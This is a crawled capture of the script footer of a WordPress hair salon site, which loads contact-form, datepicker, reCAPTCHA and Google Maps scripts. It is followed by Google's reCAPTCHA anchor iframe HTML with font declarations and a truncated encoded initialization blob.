<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=e9dbd545c392b1b8df5e" id="qligg-frontend-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/amyalberthair.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.0.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7xq0UAAAAAKBAn_kjxbY06v5MN4xPktBDg_Rf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld7xq0UAAAAAKBAn_kjxbY06v5MN4xPktBDg_Rf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCLzZ0svOaP4JTlbTZ8nvgSjDmwbzml8RY&amp;ver=6.8.3" id="gmaps_api-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/medicare/bt_gmap.js?ver=6.8.3" id="bt_gmap_init-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7xq0UAAAAAKBAn_kjxbY06v5MN4xPktBDg_Rf&co=aHR0cHM6Ly9hbXlhbGJlcnRoYWlyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u8kdalxmttz4
body_size: 48464
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="48VDqvNcksSA4p3acSBT9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="48VDqvNcksSA4p3acSBT9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="48VDqvNcksSA4p3acSBT9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq8kw6TCkcKHwq3DncK7EMOIw6oTQWtcVsKpeUPCvmzChyLDl8Kwdmoxwqtfw7UTw73CsCpfw6XCtsKMwrctF8OZwq/DpCcRwoR2RHnCkGgLw5xWGBFuRyXDnyFbN3hhw5dHw5FJw6HCg8ODw6fDpmjDuCdrw6HCoHRWWCbCo8OIeRchw6l0fzbCosO3wrPDiHvDmMK9wpZiw7TDpcOMDMKHw5YAw5PDucOteMKrAcK/w6/[base64]/GMOxwqDCtHXCkcOGXMOJJ1LDnyAZw47Csl/DvG4sw6Fzex9yeTBqw4ZGQjVow6DDpg1MMcOQa8KnBSVBLBLDlsKkwrhDwpTDlX4QwoLCqDZ7LMK/VsKwTXrCqGPDtMKNAcKLwpLDicOGD8KXcMKvOyIYw7N8wovCozpBV8OEwrA8wrrCncKMHxTDn8OUwrlHK2TClAV9wrbDkW7DgMOkKsOyTcOffMO9BCHDkX4xCcKnYcODwqrDjXF3LMONwpl4BgzCj8ObwpbDk8OVLFFjwojCqk/Dti0tw5Ykw5ltwqnCkiIkw54Owp1dw6TCjsK1wpFdGyheIH0QL2TCt0bCmsOEwqBZw5pVBcO8wq1/SA1Yw4EKw57Dn8K2wpRbJGLDr8K6JcObY8Kpw5rCmMO5E1XDtS0SEMKFbsO6wrbCuncfBjgqJ8OVR8KtJ8KswptmwpzCkMKRIQfCnsKXwot2wpILw7rCsEAIw7s8Xxs8w77CnF0nB3cbw7HDpUYJa3DDl8OmRz/DvsOqwoAnw79VcMO0fCNJR8OiA1dNw79mwrQgw6DDlcOkwqUtKSt9woVgO8O7wo/Cgm1qRARAw5kFF3rCicKEwptKwqcRwpHDs8K4w6kvwppnworDtsKOw5jCtFXDs8KHZjFlCF1xwoZWwrp2U8OAw47DklU+EgzDlsKswrhdwrwVVsKsw6tJfW7CkyFtwp0jwrDCpjHDlhUNw53Dr33CpyHCqcOgw6o+OQ8Sw61tDMKaYcKJw5TCil7CszHCqS/DnsOXw4fDgcKacsOHFcO/w4R+wo0WG0JXa8OiEcOHwpseU05sF3w/asKTD2l0dhzDh8KDwo4gwo4KND3DvMOKR8OzFMKpw4LDq8KPHAhSw7TCuwNGwo1PNMKWTsKgwqfCtmPCv8OgXcK6wqFiZx/Ds8Oiw7Z/w4E4w6DCgsObR8KINwB5ecKOw5bCksO8wq4xWsO1w7vCvsKBfHJ/[base64]/wpEOOsKew5XDvTHCswxdEsONw74PEn0XJcKpDM